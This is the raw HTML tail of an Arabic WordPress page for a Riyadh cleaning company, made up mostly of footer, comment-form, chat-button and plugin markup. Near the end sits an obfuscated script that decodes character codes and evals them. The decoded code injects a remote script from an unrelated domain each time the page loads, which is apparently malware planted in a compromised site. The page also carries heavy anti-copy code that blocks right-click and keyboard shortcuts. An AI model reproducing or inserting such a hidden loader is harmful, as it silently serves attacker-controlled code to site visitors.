&#1575;&#1604;&#1581;&#1585;&#1605; . &#1608;&#1605;&#1606; &#1575;&#1604;&#1584;&#1610;&#1606; &#1578;&#1603;&#1604;&#1605;&#1608;&#1575; &#1593;&#1606; &#1575;&#1604;&#1571;&#1581;&#1608;&#1588;&#1577; &#1601;&#1610; &#1603;&#1578;&#1576;&#1607;&#1605; &#1608;&#1605;&#1572;&#1604;&#1601;&#1575;&#1578;&#1607;&#1605; &#1575;&#1604;&#1603;&#1575;&#1578;&#1576; &#1575;&#1604;&#1605;&#1593;&#1575;&#1589;&#1585; &#1575;&#1604;&#1605;&#1585;&#1581;&#1608;&#1605; &#1575;&#1604;&#1575;&#1587;&#1578;&#1575;&#1584; / &#1605;&#1581;&#1605;&#1583; &#1581;&#1587;&#1610;&#1606; &#1586;&#1610;&#1583;&#1575;&#1606; &#1601;&#1601;&#1610; &#1603;&#1578;&#1575;&#1576;&#1607; (&#1584;&#1603;&#1585;&#1610;&#1575;&#1578; &#1575;&#1604;&#1593;&#1607;&#1608;&#1583; &#1575;&#1604;&#1579;&#1604;&#1575;&#1579;&#1577;) &#1578;&#1603;&#1604;&#1605; &#1593;&#1606; &#1573;&#1581;&#1583;&#1609; &#1608;&#1579;&#1604;&#1575;&#1579;&#1610;&#1606; ( 31 ) &#1581;&#1608;&#1588;</span></p>
<p style="text-align: right;"><span style="color: #000080;"><strong> <a style="color: #000080;" href="https://ar.wikipedia.org/wiki/%D8%A3%D8%AD%D9%88%D8%A7%D8%B4_%D8%A7%D9%84%D9%85%D8%AF%D9%8A%D9%86%D8%A9_%D8%A7%D9%84%D9%85%D9%86%D9%88%D8%B1%D8%A9" target="_blank" rel="noopener">&#1575;&#1604;&#1605;&#1589;&#1583;&#1585; &#1608;&#1610;&#1603;&#1610;&#1576;&#1583;&#1610;&#1575;</a></strong></span></p>
<div class="ast-oembed-container" style="height: 100%;"><iframe loading="lazy" title="&#1575;&#1585;&#1582;&#1589; &#1608;&#1575;&#1601;&#1590;&#1604; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1585;&#1610;&#1575;&#1590; - 0541008053" width="1200" height="675" onload="Wpfcll.r(this,true);" data-wpfc-original-src="https://mongize.com/wp-content/plugins/wp-fastest-cache-premium/pro/templates/youtube.html#CKztiHPUT4M?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></div></div></div></article>
<nav class="navigation post-navigation" role="navigation" aria-label="مقالات">
<span class="screen-reader-text">تصفّح المقالات</span>
<div class="nav-links"><div class="nav-previous"><a href="https://mongize.com/batnouma-cleaning-company/" rel="prev"><span class="ast-right-arrow">&rarr;</span> المقالة السابقة</a></div><div class="nav-next"><a href="https://mongize.com/belasmar-cleaning-company/" rel="next">المقالة التالية <span class="ast-left-arrow">&larr;</span></a></div></div></nav>
<div id="comments" class="comments-area">
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title">اترك تعليقاً <small><a rel="nofollow" id="cancel-comment-reply-link" href="/belhamar-cleaning-company/#respond" style="display:none;">إلغاء الرد</a></small></h3><form action="https://mongize.com/wp-comments-post.php" method="post" id="ast-commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">لن يتم نشر عنوان بريدك الإلكتروني.</span> <span class="required-field-message">الحقول الإلزامية مشار إليها بـ <span class="required">*</span></span></p><div class="ast-row comment-textarea"><fieldset class="comment-form-comment"><legend class ="comment-form-legend"></legend><div class="comment-form-textarea ast-grid-common-col"><label for="comment" class="screen-reader-text">اكتب هنا...</label><textarea id="comment" name="comment" placeholder="اكتب هنا..." cols="45" rows="8" aria-required="true"></textarea></div></fieldset></div><div class="ast-comment-formwrap ast-row"><p class="comment-form-author ast-grid-common-col ast-width-lg-33 ast-width-md-4 ast-float"><label for="author" class="screen-reader-text">الاسم*</label><input id="author" name="author" type="text" value="" placeholder="الاسم*" size="30" aria-required='true' /></p> <p class="comment-form-email ast-grid-common-col ast-width-lg-33 ast-width-md-4 ast-float"><label for="email" class="screen-reader-text">البريد الإلكتروني*</label><input id="email" name="email" type="text" value="" placeholder="البريد الإلكتروني*" size="30" aria-required='true' /></p> <p class="comment-form-url ast-grid-common-col ast-width-lg-33 ast-width-md-4 ast-float"><label for="url"><label for="url" class="screen-reader-text">الموقع</label><input id="url" name="url" type="text" value="" placeholder="الموقع" size="30" /></label></p></div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">احفظ اسمي، بريدي الإلكتروني، والموقع الإلكتروني في هذا المتصفح لاستخدامها المرة المقبلة في تعليقي.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="انشر تعليقا &raquo;" /> <input type='hidden' name='comment_post_ID' value='8132' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form></div></div></main></div></div></div><footer class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
<div class="site-below-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-full ast-builder-grid-row-tablet-full ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-below-footer-builder">
<div class="ast-builder-grid-row-container-inner">
<div class="ast-builder-footer-grid-columns site-below-footer-inner-wrap ast-builder-grid-row">
<div class="site-footer-below-section-1 site-footer-section site-footer-section-1">
<div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
<div class="ast-footer-copyright"><p>Copyright &copy; 2025 شركة منجز المملكة للخدمات المنزلية | Powered by <a href="https://wpastra.com/" rel="nofollow noopener" target="_blank">قالب Astra للووردبريس</a></p></div></div></div></div></div></div></footer></div><div class='quick-call-button' id='draggable'>
<div class='call-now-button'>
<p class='call-text'>Call Now</p>
<a href='tel:0539383962' id='quickcallbutton' title='Call Now'>
<div class='quick-alo-ph-circle active'></div><div class='quick-alo-ph-circle-fill active'></div><div class='quick-alo-phone-img-circle shake'></div></a></div></div><style>@media screen and (max-width:860px){ 
.quick-call-button{display:block !important;}
}
@media screen and (min-width:1024px){ 
.call-now-button .call-text{display:initial;}
.quick-call-button{top:50%;}
} 
@media screen and (max-width: 1024px) and (min-width: 680px) { 
.call-now-button .call-text{display:initial;}
.quick-call-button{top:50%;}
}
@media screen and (max-width:680px){ 
.call-now-button .call-text{display:initial;}
.quick-call-button{top:50%;}
}
.quick-call-button{left:3%;}
.quick-call-button{background:#1a1919;}
.call-now-button a .quick-alo-ph-img-circle, .call-now-button a .quick-alo-phone-img-circle{background-color:#0c3;}
.call-now-button .call-text{color:#fff;}</style>
<div id="ays_tooltip"><div id="ays_tooltip_block"><p>You cannot copy content of this page</p></div></div><style>#ays_tooltip,.ays_tooltip_class{display:none;position:absolute;z-index:999999999;background-color:#ffffff;background-repeat:no-repeat;background-position:center center;background-size:cover;opacity:;border:1px solid #b7b7b7;border-radius:3px;box-shadow:rgba(0,0,0,0) 0px 0px 15px 1px;color:#ff0000;padding:5px 5px;text-transform:none;;}
#ays_tooltip > *, .ays_tooltip_class > *{color:#ff0000;font-size:12px;letter-spacing:0px;}
#ays_tooltip_block{font-size:12px;backdrop-filter:blur(0px);}
@media screen and (max-width:768px){
#ays_tooltip,.ays_tooltip_class{font-size:12px;}
#ays_tooltip > *, .ays_tooltip_class > *{font-size:12px;}
}</style>
<style>*:not(input):not(textarea)::selection{background-color:transparent !important;color:inherit !important;}
*:not(input):not(textarea)::-moz-selection{background-color:transparent !important;color:inherit !important;}</style>
<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2 ht_ctc_entry_animation ht_ctc_an_entry_corner" id="ht-ctc-chat" style="display: none; position: fixed; bottom: 15px; right: 15px;">
<div class="ht_ctc_style ht_ctc_chat_style">
<div style="display: flex; justify-content: center; align-items: center; flex-direction:row-reverse;" class="ctc-analytics ctc_s_2"> <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta ht-ctc-cta-hover" style="padding: 0px 16px; line-height: 1.6; ; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px; display: none; order: 0;">WhatsApp us</p> <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024"> <defs> <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/> </defs> <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023"> <stop offset="0" stop-color="#61fd7d"/> <stop offset="1" stop-color="#2bb826"/> </linearGradient> <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/> <g> <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/> </g> </svg></div></div></div><span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;201008840990&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 10px; right: 10px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="8f817662ec"></span>
<style>.quick-call-button{display:none;z-index:9999;clear:both;margin:0 auto;position:fixed;border-radius:50px}.quick-call-button div{display:flex;position:relative}.quick-call-button div p{color:#fff;display:table;padding:10px;border-radius:21px;height:34px;line-height:14px;font-size:14px;margin:8px 5px 8px 50px;text-transform:uppercase;font-weight:normal;text-align:center;box-sizing:content-box;text-decoration:none!important;box-sizing:border-box}a#quickcallbutton{width:50px;height:50px;position:absolute;left:0;right:auto;bottom:0;top:0}.quick-alo-ph-circle.active{width:130px;height:130px;top:-40px;left:-40px;position:absolute;background-color:transparent;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;border:2px solid rgba(30,30,30,.4);opacity:1;-webkit-animation:quick-alo-circle-anim 1.2s infinite ease-in-out;-moz-animation:quick-alo-circle-anim 1.2s infinite ease-in-out;-ms-animation:quick-alo-circle-anim 1.2s infinite ease-in-out;-o-animation:quick-alo-circle-anim 1.2s infinite ease-in-out;animation:quick-alo-circle-anim 1.2s infinite ease-in-out;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%}.quick-alo-ph-circle-fill.active{width:80px;height:80px;top:-15px;left:-15px;position:absolute;background-color:#000;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;border:2px solid transparent;opacity:1;-webkit-animation:quick-alo-circle-fill-anim 2.3s infinite ease-in-out;-moz-animation:quick-alo-circle-fill-anim 2.3s infinite ease-in-out;-ms-animation:quick-alo-circle-fill-anim 2.3s infinite ease-in-out;-o-animation:quick-alo-circle-fill-anim 2.3s infinite ease-in-out;animation:quick-alo-circle-fill-anim 2.3s infinite ease-in-out;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%}.quick-alo-ph-img-circle.shake{width:50px;height:50px;top:0;left:0;position:absolute;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;border:2px solid transparent;opacity:1;background:url(//mongize.com/wp-content/plugins/quick-call-button/images/quick-call-button.png) no-repeat center center;-webkit-animation:quick-alo-circle-img-anim 1s infinite ease-in-out;-moz-animation:quick-alo-circle-img-anim 1s infinite ease-in-out;-ms-animation:quick-alo-circle-img-anim 1s infinite ease-in-out;-o-animation:quick-alo-circle-img-anim 1s infinite ease-in-out;animation:quick-alo-circle-img-anim 1s infinite ease-in-out;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%}.quick-alo-phone-img-circle.shake{width:50px;height:50px;top:0;left:0;position:absolute;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;border:2px solid transparent;opacity:1;background:url(//mongize.com/wp-content/plugins/quick-call-button/images/quick-call-button-phone.png) no-repeat center center;-webkit-animation:quick-alo-circle-img-anim 1s infinite ease-in-out;-moz-animation:quick-alo-circle-img-anim 1s infinite ease-in-out;-ms-animation:quick-alo-circle-img-anim 1s infinite ease-in-out;-o-animation:quick-alo-circle-img-anim 1s infinite ease-in-out;animation:quick-alo-circle-img-anim 1s infinite ease-in-out;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%}.quick-alo-ph-img-circle.notshake{width:50px;height:50px;top:0;left:0;position:absolute;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;border:2px solid transparent;opacity:1;background:url(//mongize.com/wp-content/plugins/quick-call-button/images/quick-call-button.png) no-repeat center center;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%}.quick-alo-phone-img-circle.notshake{width:50px;height:50px;top:0;left:0;position:absolute;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;border:2px solid transparent;opacity:1;background:url(//mongize.com/wp-content/plugins/quick-call-button/images/quick-call-button-phone.png) no-repeat center center;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%}@-moz-keyframes quick-alo-circle-anim{0%{-moz-transform:rotate(0) scale(.5) skew(1deg);opacity:.1;-moz-opacity:.1;-webkit-opacity:.1;-o-opacity:.1}30%{-moz-transform:rotate(0) scale(.7) skew(1deg);opacity:.5;-moz-opacity:.5;-webkit-opacity:.5;-o-opacity:.5}100%{-moz-transform:rotate(0) scale(1) skew(1deg);opacity:.6;-moz-opacity:.6;-webkit-opacity:.6;-o-opacity:.1}}@-webkit-keyframes quick-alo-circle-anim{0%{-webkit-transform:rotate(0) scale(.5) skew(1deg);-webkit-opacity:.1}30%{-webkit-transform:rotate(0) scale(.7) skew(1deg);-webkit-opacity:.5}100%{-webkit-transform:rotate(0) scale(1) skew(1deg);-webkit-opacity:.1}}@-o-keyframes quick-alo-circle-anim{0%{-o-transform:rotate(0) kscale(.5) skew(1deg);-o-opacity:.1}30%{-o-transform:rotate(0) scale(.7) skew(1deg);-o-opacity:.5}100%{-o-transform:rotate(0) scale(1) skew(1deg);-o-opacity:.1}}@-moz-keyframes quick-alo-circle-fill-anim{0%{-moz-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{-moz-transform:rotate(0) -moz-scale(1) skew(1deg);opacity:.2}100%{-moz-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}}@-webkit-keyframes quick-alo-circle-fill-anim{0%{-webkit-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{-webkit-transform:rotate(0) scale(1) skew(1deg);opacity:.2}100%{-webkit-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}}@-o-keyframes quick-alo-circle-fill-anim{0%{-o-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{-o-transform:rotate(0) scale(1) skew(1deg);opacity:.2}100%{-o-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}}@-moz-keyframes quick-alo-circle-img-anim{10%{transform:rotate(0) scale(1) skew(1deg)}10%{-moz-transform:rotate(-25deg) scale(1) skew(1deg)}20%{-moz-transform:rotate(25deg) scale(1) skew(1deg)}30%{-moz-transform:rotate(-25deg) scale(1) skew(1deg)}40%{-moz-transform:rotate(25deg) scale(1) skew(1deg)}50%{-moz-transform:rotate(0) scale(1) skew(1deg)}100%{-moz-transform:rotate(0) scale(1) skew(1deg)}}@-webkit-keyframes quick-alo-circle-img-anim{0%{-webkit-transform:rotate(0) scale(1) skew(1deg)}10%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg)}20%{-webkit-transform:rotate(25deg) scale(1) skew(1deg)}30%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg)}40%{-webkit-transform:rotate(25deg) scale(1) skew(1deg)}50%{-webkit-transform:rotate(0) scale(1) skew(1deg)}100%{-webkit-transform:rotate(0) scale(1) skew(1deg)}}@-o-keyframes quick-alo-circle-img-anim{0%{-o-transform:rotate(0) scale(1) skew(1deg)}10%{-o-transform:rotate(-25deg) scale(1) skew(1deg)}20%{-o-transform:rotate(25deg) scale(1) skew(1deg)}30%{-o-transform:rotate(-25deg) scale(1) skew(1deg)}40%{-o-transform:rotate(25deg) scale(1) skew(1deg)}50%{-o-transform:rotate(0) scale(1) skew(1deg)}100%{-o-transform:rotate(0) scale(1) skew(1deg)}}</style>
<script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
<script id="burst-js-extra">var burst={"cookie_retention_days":"30","beacon_url":"https:\/\/mongize.com\/wp-content\/plugins\/burst-statistics\/endpoint.php","options":{"beacon_enabled":1,"enable_cookieless_tracking":0,"enable_turbo_mode":0,"do_not_track":0,"track_url_change":0},"goals":[],"goals_script_url":"https:\/\/mongize.com\/wp-content\/plugins\/burst-statistics\/\/assets\/js\/build\/burst-goals.js?v=1.7.5"};</script>
<script id="ajax-test-js-extra">var the_ajax_script={"ajaxurl":"https:\/\/mongize.com\/wp-admin\/admin-ajax.php"};</script>
<script id="astra-theme-js-js-extra">var astra={"break_point":"921","isRtl":"1","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1"};</script>
<script id="ht_ctc_app_js-js-extra">var ht_ctc_chat_var={"number":"201008840990","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 10px; right: 10px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables={"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};</script>
<script id="contact-form-7-js-before">var wpcf7={
"api": {
"root": "https:\/\/mongize.com\/wp-json\/",
"namespace": "contact-form-7\/v1"
},
"cached": 1
};</script>
<script id="toc-front-js-extra">var tocplus={"smooth_scroll":"1","visibility_show":"show","visibility_hide":"hide","visibility_hide_by_default":"1","width":"Auto"};</script>
<script src='//mongize.com/wp-content/cache/wpfc-minified/cj8455f/8f6c6.js'></script>
<!--[if IE]><script src="//mongize.com/wp-content/cache/wpfc-minified/km5pru10/8f6c7.js" id="astra-flexibility-js"></script><![endif]-->
<!--[if IE]><script id="astra-flexibility-js-after">flexibility(document.documentElement);</script><![endif]-->
<script src='//mongize.com/wp-content/cache/wpfc-minified/m8d1pd3q/8f6c6.js'></script>
<script>(function(c,l,a,r,i,t,y){
c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
})(window, document, "clarity", "script", "rtr29hbx66");</script>
<script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/astra\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>
<script>function stopPrntScr(){
var inpFld=document.createElement("input");
inpFld.setAttribute("value", "Access Denied");
inpFld.setAttribute("width", "0");
inpFld.style.height="0px";
inpFld.style.width="0px";
inpFld.style.border="0px";
document.body.appendChild(inpFld);
inpFld.select();
document.execCommand ("copy");
inpFld.remove(inpFld);
}
(function ($){
'use strict';
$(function (){
let all=$('*').not('script, meta, link, style, noscript, title'),
tooltip=$('#ays_tooltip'),
tooltipClass="mouse";
if(tooltipClass=="mouse"||tooltipClass=="mouse_first_pos"){
$(document).on('mousemove', function (e){
let cordinate_x=e.pageX;
let cordinate_y=e.pageY;
let windowWidth=$(window).width();
if(cordinate_y < tooltip.outerHeight()){
tooltip.css({'top': (cordinate_y + 10) + 'px'});
}else{
tooltip.css({'top': (cordinate_y - tooltip.outerHeight()) + 'px'});
}
if(cordinate_x > (windowWidth - tooltip.outerWidth())){
tooltip.css({'left': (cordinate_x - tooltip.outerWidth()) + 'px'});
}else{
tooltip.css({'left': (cordinate_x + 5) + 'px'});
}});
}else{
tooltip.addClass(tooltipClass);
}
$(window).on('keyup', function (e){
let keyCode=e.keyCode ? e.keyCode:e.which;
if(keyCode==44){
stopPrntScr();
show_tooltip(1);
audio_play();
}});
$(document).on('contextmenu', function (e){
let target=$(event.target);
let t=e||window.event;
let n=t.target||t.srcElement;
if(!target.is("")&&(!target.is("")&&!target.is("img"))&&(!target.is("")&&!target.is("a")&&n.parentElement.nodeName!=="A")){
if(n.nodeName!=="A"){
show_tooltip(1);
audio_play();
}
return false;
}});
$(document).on('dragstart', function (){
let target=$(event.target);
if(!target.is("")){
show_tooltip(1);
audio_play();
return false;
}});
$(window).on('keydown', function (event){
var sccp_selObj=window.getSelection();
var check_selectors=true;
if(!sccp_selObj.rangeCount < 1){
var sccp_selRange=sccp_selObj.getRangeAt(0);
var sccp_selection_selector=sccp_selRange.startContainer.parentElement;
check_selectors = !$(sccp_selection_selector).is("");
}
if(check_selectors){
var isOpera=(BrowserDetect.browser==="Opera");
var isFirefox=(BrowserDetect.browser==='Firefox');
var isSafari=(BrowserDetect.browser==='Safari');
var isIE=(BrowserDetect.browser==='Explorer');
var isChrome=(BrowserDetect.browser==='Chrome');
var isMozilla=(BrowserDetect.browser==='Mozilla');
if(BrowserDetect.OS==='Windows'){
if(isChrome){
if(((event.ctrlKey&&event.shiftKey)&&(
event.keyCode===73 ||
event.keyCode===74 ||
event.keyCode===68 ||
event.keyCode===67))){
show_tooltip(1);
audio_play();
return false;
}}
if(isFirefox){
if(((event.ctrlKey&&event.shiftKey)&&(
event.keyCode===73 ||
event.keyCode===74 ||
event.keyCode===67 ||
event.keyCode===75 ||
event.keyCode===69)) ||
event.keyCode===118 ||
(event.keyCode===112&&event.shiftKey) ||
(event.keyCode===115&&event.shiftKey) ||
(event.keyCode===118&&event.shiftKey) ||
(event.keyCode===120&&event.shiftKey)){
show_tooltip(1);
audio_play();
return false;
}}
if(isOpera){
if(((event.ctrlKey&&event.shiftKey)&&(
event.keyCode===73 ||
event.keyCode===74 ||
event.keyCode===67 ||
event.keyCode===88 ||
event.keyCode===69))){
show_tooltip(1);
audio_play();
return false;
}}
if(isIE){
if((event.keyCode===123&&event.shiftKey)){
show_tooltip(1);
audio_play();
return false;
}}
if(isMozilla){
if((event.ctrlKey&&event.keyCode===73) ||
(event.altKey&&event.keyCode===68)){
show_tooltip(1);
audio_play();
return false;
}}
if((event.keyCode===83&&event.ctrlKey)){
show_tooltip(1);
audio_play();
return false;
}
if((event.keyCode===65&&event.ctrlKey)){
show_tooltip(1);
audio_play();
return false;
}
if(event.keyCode===67&&event.ctrlKey&&!event.shiftKey){
show_tooltip(1);
audio_play();
return false;
}
if((event.keyCode===86&&event.ctrlKey)){
show_tooltip(1);
audio_play();
return false;
}
if((event.keyCode===88&&event.ctrlKey)){
show_tooltip(1);
audio_play();
return false;
}
if((event.keyCode===85&&event.ctrlKey)){
show_tooltip(1);
audio_play();
return false;
}
if(event.keyCode===123||(event.keyCode===123&&event.shiftKey)){
show_tooltip();
audio_play();
